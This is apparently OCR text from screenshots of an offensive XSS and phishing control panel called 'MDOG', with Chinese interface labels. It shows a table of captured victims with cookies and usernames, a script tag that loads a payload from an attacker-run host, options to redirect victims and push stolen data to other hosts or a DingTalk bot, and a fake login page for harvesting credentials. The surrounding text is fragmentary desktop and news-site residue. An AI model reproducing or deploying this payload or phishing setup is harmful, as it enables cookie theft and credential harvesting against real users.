 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名
1 11 Win10 http://... user=Adminis... other 2023/10/29 ... None None
2 Win10 http://... user=Adminis... other 2023/10/29 ... None None
3 Win10 http://... user=Adminis... other 2023/10/29 ... None maptnh
4 11 Win10 http://... user=Adminis... other 2023/10/29 ... window.location.href="https://... None
重定向
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
推送目标 状态
本地IP: 192.168.0.103
本地端口: 10000
运行 停止
重定向 https://www.sina.com.cn/
将数据推送到其他主机 http://xxxx.com/PUSH
钉钉推送 Token
Secret
端口映射 http://<IP>:<Port>
页面钓鱼 钓鱼页面文件: DG_GGB-ZH/dist/fs.html 选择文件
Button 标签ID: BT
User 标签ID: UA
Password 标签ID: PA
fs.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login_Page</title>
</head>
举报
</span>
="text" placeholder="Username">
</span>
="password" placeholder="Password">
ass="login_btn" onclick="login()">Login</button>
/4AAQSkZJRgABAQEAAAAAAAD/4QAuRXhpZgAATU0AK
in4.png Main5.png Main6.png Main7.png
TIA
Administr...
S7-PLCSIM
Advance...
designer....
- 快捷方式...
新浪网
隐私浏览
https://www.sina.com.cn
设为首页 手机新浪网 移动客户端 登录 微博 博
sina新浪网
sina.com.cn
新闻 军事 国内 国际 体育 NBA 英超 中超 博客 专栏 专题 理财 时尚 女性 育儿 投
财经 股票 基金 外汇 娱乐 明星 电影 电视 视频 综艺 VR 直播 教育 留学 高考 佛
科技 手机 探索 众测 汽车 报价 买车 新车 房产 二手房 家居 收藏 图片 读书 黑猫 政
关闭广告
专栏 热点 新闻
东北全面振兴
推进新时代党
亚洲家园 中